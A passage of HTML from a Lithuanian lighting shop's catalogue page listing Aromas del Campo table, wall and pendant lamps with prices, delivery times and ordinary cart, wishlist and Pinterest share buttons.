</script> <div class="container-fluid content-min-heigh border-left"> <div class="row shop-list-wrap"> <div class="shop-list" data-total-products="238" data-filters="3 13 15 16 17 33 38 52 53 54 59 60 70 71 72 73 75 77 78 79 80 81 83 88 95 96 97 99 105 106 109 110 111 117 119 120 121 124 125 126 129 130 131 132 133 134 136 138 152 158 161 163 164 165 185 186 203 204 " data-categories="62 63 64 67 68 73 92 130 139 146 " data-manufactor="100 "> <div class="form-count-wrapper count-filter-mobile"> <span class="text">Rodoma prekių: </span> <span class="count" id="count">238</span> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pastatomas-sviestuvas-pull-2700k-4w-p1249-dimeriuojamas"> <img alt="Pastatomas šviestuvas PULL 2700K 4W P1249 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/P1249-Aromas-Pull-pastatomas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/P1249-Aromas-Pull-pastatomas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pastatomas šviestuvas PULL 2700K 4W P1249 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Toršerai, pastatomi šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 600.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22253'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpastatomas-sviestuvas-pull-2700k-4w-p1249-dimeriuojamas&description=Pastatomas+%C5%A1viestuvas+PULL+2700K+4W+P1249+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FP1249-Aromas-Pull-pastatomas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22253');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22253');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-pull-2700k-3x4w-c1249-3-dimeriuojamas"> <img alt="Pakabinamas šviestuvas PULL 2700K 3x4W C1249/3 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1249-3-Aromas-Pull-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1249-3-Aromas-Pull-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas PULL 2700K 3x4W C1249/3 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 760.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22252'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-pull-2700k-3x4w-c1249-3-dimeriuojamas&description=Pakabinamas+%C5%A1viestuvas+PULL+2700K+3x4W+C1249%2F3+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1249-3-Aromas-Pull-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22252');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22252');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="stalinis-sviestuvas-pull-2700k-4w-s1249-dimeriuojamas"> <img alt="Stalinis šviestuvas PULL 2700K 4W S1249 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1249-Aromas-Pull-stalinis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1249-Aromas-Pull-stalinis-sviestuvas-ardena-2-340x300.jpg"> <h5>Stalinis šviestuvas PULL 2700K 4W S1249 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Staliniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 440.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22251'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fstalinis-sviestuvas-pull-2700k-4w-s1249-dimeriuojamas&description=Stalinis+%C5%A1viestuvas+PULL+2700K+4W+S1249+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FS1249-Aromas-Pull-stalinis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22251');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22251');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="sieninis-sviestuvas-pull-2700k-4w-a1249"> <img alt="Sieninis šviestuvas PULL 2700K 4W A1249" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1249-Aromas-Pull-sieninis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1249-Aromas-Pull-sieninis-sviestuvas-ardena-2-340x300.jpg"> <h5>Sieninis šviestuvas PULL 2700K 4W A1249</h5> <h6>Aromas del Campo, Ispanija | Sieniniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 365.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22250'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fsieninis-sviestuvas-pull-2700k-4w-a1249&description=Sieninis+%C5%A1viestuvas+PULL+2700K+4W+A1249+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FA1249-Aromas-Pull-sieninis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22250');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22250');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="sieninis-sviestuvas-hinoo-2700k-13w-a1266-dimeriuojamas"> <img alt="Sieninis šviestuvas HINOO 2700K 13W A1266 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1266-Aromas-Hinoo-sieninis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1266-Aromas-Hinoo-sieninis-sviestuvas-ardena-2-340x300.jpg"> <h5>Sieninis šviestuvas HINOO 2700K 13W A1266 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Sieniniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 378.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22249'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fsieninis-sviestuvas-hinoo-2700k-13w-a1266-dimeriuojamas&description=Sieninis+%C5%A1viestuvas+HINOO+2700K+13W+A1266+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FA1266-Aromas-Hinoo-sieninis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22249');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22249');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="stalinis-sviestuvas-coco-s1342"> <img alt="Stalinis šviestuvas COCO S1342" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1342-Aromas-Coco-stalinis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1342-Aromas-Coco-stalinis-sviestuvas-ardena-2-340x300.jpg"> <h5>Stalinis šviestuvas COCO S1342</h5> <h6>Aromas del Campo, Ispanija | Staliniai šviestuvai</h6> <div class="delivery-term ">Pristatymas per 2-3 d.d.</div> <h4> <span class="old-price text-center">
                                € 290.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker  in-stock"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Turime ekspozicijoje ir sandėlyje                                    </div> </div> </div> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22248'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fstalinis-sviestuvas-coco-s1342&description=Stalinis+%C5%A1viestuvas+COCO+S1342+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FS1342-Aromas-Coco-stalinis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22248');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22248');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-trag-2700k-12w-c1340-40-dimeriuojamas"> <img alt="Pakabinamas šviestuvas TRAG 2700K 12W C1340/40 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1340-Aromas-Trag-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1340-Aromas-Trag-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas TRAG 2700K 12W C1340/40 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 368.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22247'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-trag-2700k-12w-c1340-40-dimeriuojamas&description=Pakabinamas+%C5%A1viestuvas+TRAG+2700K+12W+C1340%2F40+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1340-Aromas-Trag-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22247');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22247');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-trag-2700k-12w-c1340-30-dimeriuojamas"> <img alt="Pakabinamas šviestuvas TRAG 2700K 12W C1340/30 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1340-Aromas-Trag-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1340-Aromas-Trag-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas TRAG 2700K 12W C1340/30 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 336.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22246'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-trag-2700k-12w-c1340-30-dimeriuojamas&description=Pakabinamas+%C5%A1viestuvas+TRAG+2700K+12W+C1340%2F30+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1340-Aromas-Trag-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22246');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22246');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-trag-2700k-12w-c1340-20-dimeriuojamas"> <img alt="Pakabinamas šviestuvas TRAG 2700K 12W C1340/20 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1340-Aromas-Trag-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1340-Aromas-Trag-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas TRAG 2700K 12W C1340/20 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 206.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22245'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-trag-2700k-12w-c1340-20-dimeriuojamas&description=Pakabinamas+%C5%A1viestuvas+TRAG+2700K+12W+C1340%2F20+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1340-Aromas-Trag-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22245');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22245');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-marg-2700k-12w-c1341-40-dimeriuojamas"> <img alt="Pakabinamas šviestuvas MARG 2700K 12W C1341/40 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1341-20-Aromas-Marg-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1341-20-Aromas-Marg-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas MARG 2700K 12W C1341/40 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term ">Pristatymas per 2-3 d.d.</div> <h4> <span class="old-price text-center">
                                € 407.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker  in-stock"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Turime ekspozicijoje ir sandėlyje                                    </div> </div> </div> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22244'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-marg-2700k-12w-c1341-40-dimeriuojamas&description=Pakabinamas+%C5%A1viestuvas+MARG+2700K+12W+C1341%2F40+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1341-20-Aromas-Marg-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22244');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22244');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-marg-2700k-12w-c1341-30-dimeriuojamas"> <img alt="Pakabinamas šviestuvas MARG 2700K 12W C1341/30 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1341-20-Aromas-Marg-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1341-20-Aromas-Marg-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas MARG 2700K 12W C1341/30 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term ">Pristatymas per 2-3 d.d.</div> <h4> <span class="old-price text-center">
                                € 377.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker  in-stock"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Turime ekspozicijoje ir sandėlyje                                    </div> </div> </div> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22243'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-marg-2700k-12w-c1341-30-dimeriuojamas&description=Pakabinamas+%C5%A1viestuvas+MARG+2700K+12W+C1341%2F30+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1341-20-Aromas-Marg-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22243');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22243');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-marg-2700k-12w-c1341-20-dimeriuojamas"> <img alt="Pakabinamas šviestuvas MARG 2700K 12W C1341/20 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1341-20-Aromas-Marg-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1341-20-Aromas-Marg-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas MARG 2700K 12W C1341/20 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term ">Pristatymas per 2-3 d.d.</div> <h4> <span class="old-price text-center">
                                € 243.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker  in-stock"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Turime ekspozicijoje ir sandėlyje                                    </div> </div> </div> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22242'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-marg-2700k-12w-c1341-20-dimeriuojamas&description=Pakabinamas+%C5%A1viestuvas+MARG+2700K+12W+C1341%2F20+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1341-20-Aromas-Marg-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22242');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22242');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="sieninis-sviestuvas-anza-2700k-9w-a1336-dimeriuojamas"> <img alt="Sieninis šviestuvas ANZA 2700K 9W A1336 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1336-Aromas-Anza-sieninis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1336-Aromas-Anza-sieninis-sviestuvas-ardena-2-340x300.jpg"> <h5>Sieninis šviestuvas ANZA 2700K 9W A1336 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Sieniniai šviestuvai</h6> <div class="delivery-term ">Prekės paruošimas ir pristatymas 2-3 dienos.</div> <h4> <span class="old-price text-center">
                                € 261.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker  in-stock"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Turime ekspozicijoje                                    </div> </div> </div> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22241'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fsieninis-sviestuvas-anza-2700k-9w-a1336-dimeriuojamas&description=Sieninis+%C5%A1viestuvas+ANZA+2700K+9W+A1336+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FA1336-Aromas-Anza-sieninis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22241');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22241');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="stalinis-sviestuvas-anza-2700k-9w-s1336-dimeriuojamas"> <img alt="Stalinis šviestuvas ANZA 2700K 9W S1336 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1336-Aromas-Anza-stalinis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1336-Aromas-Anza-stalinis-sviestuvas-ardena-2-340x300.jpg"> <h5>Stalinis šviestuvas ANZA 2700K 9W S1336 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Staliniai šviestuvai</h6> <div class="delivery-term ">Prekės paruošimas ir pristatymas 2-3 dienos.</div> <h4> <span class="old-price text-center">
                                € 227.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker  in-stock"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Turime ekspozicijoje                                    </div> </div> </div> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22240'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fstalinis-sviestuvas-anza-2700k-9w-s1336-dimeriuojamas&description=Stalinis+%C5%A1viestuvas+ANZA+2700K+9W+S1336+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FS1336-Aromas-Anza-stalinis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22240');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22240');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-anza-2700k-5x9w-c1336-5-dimeriuojamas"> <img alt="Pakabinamas šviestuvas ANZA 2700K 5x9W C1336/5 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1336-5-Aromas-Anza-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1336-5-Aromas-Anza-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas ANZA 2700K 5x9W C1336/5 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <h4> <span class="old-price text-center">
                                € 927.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker  in-stock"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
